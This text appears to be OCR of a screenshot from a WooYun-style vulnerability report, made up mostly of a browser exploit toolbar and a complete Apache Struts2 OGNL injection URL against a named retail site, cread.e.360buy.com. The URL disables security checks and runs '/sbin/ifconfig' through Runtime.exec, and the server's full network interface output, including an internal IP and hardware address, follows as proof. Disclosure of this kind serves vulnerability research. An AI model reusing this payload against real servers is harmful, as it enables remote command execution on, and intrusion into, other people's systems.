 http://cread.e.360...rPath)(%27aa%27)]
cread.e.360buy.com/read/startRead.action?class.classLoader.jarPath=(%23context["xwork.Metl
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://cread.e.360buy.com/read/startRead.action?class.classLoader.jarPath=(%23context%5b%22xwork.MethodAccessor.denyMethodExecution%22%
%3d+new+java.lang.Boolean(false)%2c+%23_memberAccess%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c+%23a
%3d%40java.lang.Runtime%40getRuntime().exec(%27/sbin/ifconfig%27).getInputStream()%2c%23b%3dnew+java.io.InputStreamReader(%23a)
%2c%23c%3dnew+java.io.BufferedReader(%23b)%2c%23d%3dnew+char%5b50000%5d%2c%23c.read(%23d)%2c%23s3cur1ty
%3d%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23s3cur1ty.println(%23d)%2c%23s3cur1ty.close())
(aa)&x[(class.classLoader.jarPath)('aa')]
Enable Post data
Enable Referrer
eth0 Link encap:Ethernet HWaddr E8:39:35:B2:F4:60
inet addr:172.17.7.45 Bcast:172.17.7.255 Mask:255.255.255.0
inet6 addr: fe80::ea39:35ff:feb2:f460/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2869137125 errors:0 dropped:0 overruns:0 frame:0
TX packets:3578193009 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1207823839059 (1.0 TiB) TX bytes:953469019382 (887.9 GiB)
Interrupt:162 Memory:f4000000-f4012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1746778453 errors:0 dropped:0 overruns:0 frame:0
TX packets:1746778453 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:975986164461 (908.9 GiB) TX bytes:975986164461 (908.9 GiB)
www.wooyun.org